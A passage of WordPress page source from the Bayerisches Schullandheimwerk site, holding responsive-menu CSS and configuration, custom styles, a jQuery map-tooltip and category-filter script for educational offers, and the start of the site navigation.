.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.schullandheim-bayern.de/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-content/plugins/paedagogisches-angebot/js/paedagogischesangebot.js?ver=6.7.4" id="paedagogischesangebot-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.schullandheim-bayern.de\/wp-admin\/admin-ajax.php","wp_nonce":"b53aff4da9","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"760","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"temp_sidbaremenu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"#menu-mainmenu","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"760","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"1502\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1503\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1532\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1507\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1504\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1505\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1508\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1501\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1500\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1672\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":4465,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.schullandheim-bayern.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.schullandheim-bayern.de/wp-json/wp/v2/paedagogisches_angeb/6027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.schullandheim-bayern.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.schullandheim-bayern.de/paedagogisches-angeb/mf-sp-22/" />
<link rel='shortlink' href='https://www.schullandheim-bayern.de/?p=6027' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.schullandheim-bayern.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schullandheim-bayern.de%2Fpaedagogisches-angeb%2Fmf-sp-22%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.schullandheim-bayern.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schullandheim-bayern.de%2Fpaedagogisches-angeb%2Fmf-sp-22%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 760px){

#main.linearize-level-1 > .ym-col1{
	display: none !important;
}

.entry-content { overflow-x: auto; }
	
#primarynav{ display: none !important;}
	
	.xtreme_column_posts { width: 100% !important;}
	
	.entry-content > p, .entry-content > h1, .entry-content > h2, .entry-content h2 > a, .entry-content > h3 { margin: 0 5px; }
	
}
.entry-meta {
		display: block;
	  margin: 5px 0;
	}
.entry-meta time {
	visibility: visible
}
.entry-meta .postauthor {
	display: none;
}
.xtreme_grid_posts article {
	border-bottom: 1px #eeeeee solid;
	padding-bottom: 10px;
} 
h3 {
	margin-bottom: 5px;
}
#menu-temp_sidbaremenu {
	margin-bottom: 0 !important
}
.wp-block-pb-accordion-item {
	margin-bottom: 10px;
}
.wp-block-pb-accordion-item h4 {
	padding: 7px 10px;
	border: 1px;
	border-radius: 10px;
	border: 1px solid #1086b5;
}
.c-accordion__content a {
	font-weight: bold;
	color: #1086b5
}
.c-accordion__content {
    padding: 25px 10px 10px;
    border-left: 1px solid #1086b5;
    border-right: 1px solid #1086b5;
    border-bottom: 1px solid #1086b5;
    border-radius: 0 0 10px 10px;
    margin-top: -7px;
}
.c-accordion__title::after {
	right: 10px;
}
.sidebar section.widget_nav_menu {
	margin-bottom: 0;
}
#menu-footer li {
	float: right;
	padding-left: 10px;
}
.widget li.current-menu-item a {
	color: #1086b5
}
.xf_layout-default #main .ym-col1 {
	width: 23%;
}
.xf_layout-default #main .ym-col3 {
    margin-right: 23%;
}		</style>
		<script type="text/javascript">document.documentElement.className = document.documentElement.className.length ? document.documentElement.className + " js" : "js";</script>

<script>
(function($) {

$(document).ready(function(){

	// set the wrapper width and height to match the img size
	$('#wrapper').css({'width':$('#wrapper img').width(),
					  'height':$('#wrapper img').height()
	})
	
	//tooltip direction
	var tooltipDirection;
				 
	for (i=0; i<$(".pin").length; i++)
	{				
		// set tooltip direction type - up or down             
		if ($(".pin").eq(i).hasClass('pin-down')) {
			tooltipDirection = 'tooltip-down';
		} else {
			tooltipDirection = 'tooltip-up';
			}
		if($(".pin").eq(i).hasClass('pin-1')) {
			tooltipNr = 'tooltip-1';
		} 
		if($(".pin").eq(i).hasClass('pin-2')) {
			tooltipNr = 'tooltip-2';
		} 
		if($(".pin").eq(i).hasClass('pin-3')) {
			tooltipNr = 'tooltip-3';
		} 
		if($(".pin").eq(i).hasClass('pin-4')) {
			tooltipNr = 'tooltip-4';
		} 
		if($(".pin").eq(i).hasClass('pin-5')) {
			tooltipNr = 'tooltip-5';
		} 
		if($(".pin").eq(i).hasClass('pin-6')) {
			tooltipNr = 'tooltip-6';
		} 
		if($(".pin").eq(i).hasClass('pin-7')) {
			tooltipNr = 'tooltip-7';
		} 
		if($(".pin").eq(i).hasClass('pin-8')) {
			tooltipNr = 'tooltip-8';
		} 
		if($(".pin").eq(i).hasClass('pin-9')) {
			tooltipNr = 'tooltip-9';
		} 
		// category-umweltbildung
		if($(".pin").eq(i).hasClass('umweltbildung')) {
			cats = ' category-umweltbildung';
		} else {
			cats = '';
		}
		
		// append the tooltip
		$("#wrapper").append("<div style='left:"+$(".pin").eq(i).data('xpos')+"px;top:"+$(".pin").eq(i).data('ypos')+"px' class='" + tooltipDirection + " " + tooltipNr + " " + cats + "'><div class='tooltip'>" + $(".pin").eq(i).html() + "</div></div>");
	}
	// show/hide category
	$('.btn-all').click(function () {
		$('.tooltip-up').show();
		// show all categories
		$('.category-berufsorientierung').show();
		$('.category-demokratie-lernen-zeitgeschichte').show();
		$('.category-freizeiterziehung').show();
		$('.category-fremdsprachen').show();
		$('.category-gesundheit-sport-und-bewegung').show();
		$('.category-inklusion-integration').show();
		$('.category-interkulturell-und-international').show();
		$('.category-kultur-und-geschichte').show();
		$('.category-medienerziehung').show();
		$('.category-methoden-lernen').show();
		$('.category-musik-kunst-theater').show();
		$('.category-naturwissenschaften-technik').show();
		$('.category-personale-soziale-kompetenzen').show();
		$('.category-sprach-hoer-und-lesefoerderung').show();
		$('.category-umweltbildung').show();
		$('.category-verkehrserziehung').show();
		$('.category-werteerziehung-relig-erziehung').show();
	});
	$('.btn-none').click(function () {
		$('.tooltip-up').hide();
		// hide all categories
		$('.category-berufsorientierung').hide();
		$('.category-demokratie-lernen-zeitgeschichte').hide();
		$('.category-freizeiterziehung').hide();
		$('.category-fremdsprachen').hide();
		$('.category-gesundheit-sport-und-bewegung').hide();
		$('.category-inklusion-integration').hide();
		$('.category-interkulturell-und-international').hide();
		$('.category-kultur-und-geschichte').hide();
		$('.category-medienerziehung').hide();
		$('.category-methoden-lernen').hide();
		$('.category-musik-kunst-theater').hide();
		$('.category-naturwissenschaften-technik').hide();
		$('.category-personale-soziale-kompetenzen').hide();
		$('.category-sprach-hoer-und-lesefoerderung').hide();
		$('.category-umweltbildung').hide();
		$('.category-verkehrserziehung').hide();
		$('.category-werteerziehung-relig-erziehung').hide();
	});
	$('.btn-berufsorientierung').click(function () {
		$('.category-berufsorientierung').toggle();
	});
	$('.btn-demokratie-lernen-zeitgeschichte').click(function () {
		$('.category-demokratie-lernen-zeitgeschichte').toggle();
	});
	$('.btn-freizeiterziehung').click(function () {
		$('.category-freizeiterziehung').toggle();
	});
	$('.btn-fremdsprachen').click(function () {
		$('.category-fremdsprachen').toggle();
	});
	$('.btn-gesundheit-sport-und-bewegung').click(function () {
		$('.category-gesundheit-sport-und-bewegung').toggle();
	});
	$('.btn-inklusion-integration').click(function () {
		$('.category-inklusion-integration').toggle();
	});
	$('.btn-interkulturell-und-international').click(function () {
		$('.category-interkulturell-und-international').toggle();
	});
	$('.btn-kultur-und-geschichte').click(function () {
		$('.category-kultur-und-geschichte').toggle();
	});
	$('.btn-medienerziehung').click(function () {
		$('.category-medienerziehung').toggle();
	});
	$('.btn-methoden-lernen').click(function () {
		$('.category-methoden-lernen').toggle();
	});
	$('.btn-musik-kunst-theater').click(function () {
		$('.category-musik-kunst-theater').toggle();
	});
	$('.btn-naturwissenschaften-technik').click(function () {
		$('.category-naturwissenschaften-technik').toggle();
	});
	$('.btn-personale-soziale-kompetenzen').click(function () {
		$('.category-personale-soziale-kompetenzen').toggle();
	});
	$('.btn-sprach-hoer-und-lesefoerderung').click(function () {
		$('.category-sprach-hoer-und-lesefoerderung').toggle();
	});
	$('.btn-umweltbildung').click(function () {
		$('.category-umweltbildung').toggle();
	});
	$('.btn-verkehrserziehung').click(function () {
		$('.category-verkehrserziehung').toggle();
	});
	$('.btn-werteerziehung-relig-erziehung').click(function () {
		$('.category-werteerziehung-relig-erziehung').toggle();
	});

	
	// show/hide the tooltip
	$('.tooltip-up, .tooltip-down').mouseenter(function(){
				$(this).children('.tooltip').fadeIn(350);
			}).mouseleave(function(){
				$(this).children('.tooltip').fadeOut(100);
			})
});

})(jQuery);
</script>
<style>
	
	/* Relative positioning*/
	#wrapper {
		position: relative;
        width: 495px;
        float: left; 
        margin-left: -25px;
	}
	
	/* Hide the original tooltips contents */
	.pin {
		display: none;
	}
	
	/* Begin styling the tooltips and pins */
	.tooltip-up, .tooltip-down {
		position: absolute;
		background: url('/wp-content/uploads/2012/09/arrow-sprites.png');
		width: 20px;
		height: 27px;
	}
	/* not in use */
	.tooltip-down {
		background-position: 0 -52px;
	}
	.tooltip-1 {
		background-position: 0 0;
	}
	.tooltip-2 {
		background-position: 0 -27px;
	}
	.tooltip-3 {
		background-position: 0 -54px;
	}
	.tooltip-4 {
		background-position: 0 -81px;
	}
	.tooltip-5 {
		background-position: 0 -108px;
	}
	.tooltip-6 {
		background-position: 0 -135px;
	}
	.tooltip-7 {
		background-position: 0 -162px;
	}
	.tooltip-8 {
		background-position: 0 -189px;
	}
	.tooltip-9 {
		background-position: 0 -216px;
	}
	
	.tooltip {
		display: none;
		width: 150px; /* 200px */
		cursor: help;
		text-shadow: 0 1px 0 #fff;
		position: absolute;
		top: 10px;
		left: 50%;
		z-index: 999;
		margin-left: -90px; /* -115px */
		padding:15px;
		color: #222;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		-moz-box-shadow: 0 3px 0 rgba(0,0,0,.7);
		-webkit-box-shadow: 0 3px 0 rgba(0,0,0,.7);
		box-shadow: 0 3px 0 rgba(0,0,0,.7);
		background: #6cb6e1;
	}
	
	.tooltip::after {
		content: '';
		position: absolute;
		top: -10px;
		left: 50%;
		margin-left: -10px;
		border-bottom: 10px solid #6cb6e1;
		border-left: 10px solid transparent;
		border-right :10px solid transparent;
	}
	
	.tooltip-down .tooltip {
		bottom: 12px;
		top: auto;
	}
	
	.tooltip-down .tooltip::after {
		bottom: -10px;
		top: auto;
		border-bottom: 0;
		border-top: 10px solid #ffdb90;
	}
	
	.tooltip h2 {
		font: bold 1.3em 'Trebuchet MS', Tahoma, Arial;
		margin: 0 0 10px;
	}
	
	.tooltip ul {
		margin: 0;
		padding: 0;
		list-style: none;
	}

    .nav-map {
	background-color: #e8eff9;
	padding: 4px;
	text-align: left;
}
</style>




</head>
<body id="single" class="logo paedagogisches_angeb-template-default single single-paedagogisches_angeb postid-6027 xf_layout-default  design-blog xf-html5">
      <ul class="ym-skiplinks">
            <li><a class="ym-skip" href="#primarynav">Springe zur primären Navigation (Drücke Enter).</a></li>
                <li><a class="ym-skip" href="#content">Springe zum Inhalt (Drücke Enter).</a></li>
            </ul>
    <div class='ym-wrapper'><div class='ym-wbox'>
<header id='header' class='xf-container ym-clearfix linearize-level-1 xf-blog' role="banner">
            <div class="ym-col1"><div class="ym-cbox-left ym-clearfix"><section id="widget_sp_image-4" class="widget widget_sp_image ym-cbox"><a href="/" target="_self" class="widget_sp_image-image-link"><img width="360" height="174" class="attachment-360x174 alignright" style="max-width: 100%;" src="https://www.schullandheim-bayern.de/wp-content/uploads/2018/09/logo-dachverband_blau@2x.jpg" /></a></section></div></div>
            <div class="ym-col3"><div class="ym-cbox ym-clearfix"><div class="blogtitle"><a href="https://www.schullandheim-bayern.de" title="Zur Homepage springen">Bayerisches Schullandheimwerk e.V.</a></div></div></div>
    <nav id="primarynav" role="navigation" class="shinybuttons ym-clearfix"><div class="ym-hlist"><ul class="nav_search"><li class="navsearch"><form role="search" method="get" id="searchform" action="https://www.schullandheim-bayern.de/" >
    <div><label class="screen-reader-text" for="s">Suche:</label><input type='search' value='SUCHEN ...' name='s' id='s' accesskey='s'/>
<input type='submit' id='searchsubmit' value='Senden'   /></div></form></li></ul><ul id="menu-mainmenu" class="sf-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="https://www.schullandheim-bayern.de/">Start</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.schullandheim-bayern.de/schullandheim/">Schullandheime</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.schullandheim-bayern.de/bildungsangebote/">Bildungsangebote</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1288"><a href="https://www.schullandheim-bayern.de/?page_id=1283">4U</a>
<ul class="sub-menu">
	<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1301"><a href="https://www.schullandheim-bayern.de/?page_id=1292">Für Eltern</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.schullandheim-bayern.de/?page_id=1291">Für SchülerInnen</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.schullandheim-bayern.de/4u/fuer-lehrerinnen/">Für LehrerInnen</a></li>
</ul>
</li>
<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://www.schullandheim-bayern.de/?page_id=1285">Basics</a>
<ul class="sub-menu">
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.schullandheim-bayern.de/?page_id=1325">Bayerisches Schullandheim</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.schullandheim-bayern.de/?page_id=1326">Richtlinien Schülerfahrten</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.schullandheim-bayern.de/grundlagen/positionspapier-schuelerfahrten/">Positionspapier Schülerfahrten</a></li>
